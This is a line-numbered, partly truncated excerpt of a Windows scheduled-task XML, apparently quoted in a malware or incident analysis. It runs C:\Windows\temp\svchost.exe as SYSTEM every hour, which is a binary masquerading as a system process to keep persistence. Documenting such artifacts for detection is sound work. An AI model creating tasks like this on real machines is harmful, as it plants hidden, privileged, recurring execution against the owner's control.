 5 <Author>SYSTEM</Author>
6 </RegistrationInfo>
7 <Triggers>
8 <TimeTrigger>
9 <Repetition>
10 <Interval>PT60M</Interval>
11 <StopAtDurationEnd>false</StopAtDurationEnd>
12 </Repetition>
13 <StartBoundary>2019-02-12T07:05:00</StartBoundary
14 <Enabled>true</Enabled>
15 </TimeTrigger>
16 </Triggers>
17 <Principals>
18 <Principal id="Author">
19 <UserId>SYSTEM</UserId>
20 <RunLevel>LeastPrivilege</RunLevel>
21 </Principal>
22 </Principals>
23 <Settings>
24 <IdleSettings>
25 <Duration>PT10M</Duration>
26 <WaitTimeout>PT1H</WaitTimeout>
27 <StopOnIdleEnd>true</StopOnIdleEnd>
28 <RestartOnIdle>false</RestartOnIdle>
29 </IdleSettings>
30 <MultipleInstancesPolicy>IgnoreNew</MultipleInstanc
31 <DisallowStartIfOnBatteries>true</DisallowStartIfOn
32 <StopIfGoingOnBatteries>true</StopIfGoingOnBatterie
33 <AllowHardTerminate>true</AllowHardTerminate>
34 <StartWhenAvailable>false</StartWhenAvailable>
35 <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkA
36 <AllowStartOnDemand>true</AllowStartOnDemand>
37 <Enabled>true</Enabled>
38 <Hidden>false</Hidden>
39 <RunOnlyIfIdle>false</RunOnlyIfIdle>
40 <WakeToRun>false</WakeToRun>
41 <ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
42 <Priority>7</Priority>
43 </Settings>
44 <Actions Context="Author">
45 <Exec>
46 <Command>C:\Windows\temp\svchost.exe</Command>
47 </Exec>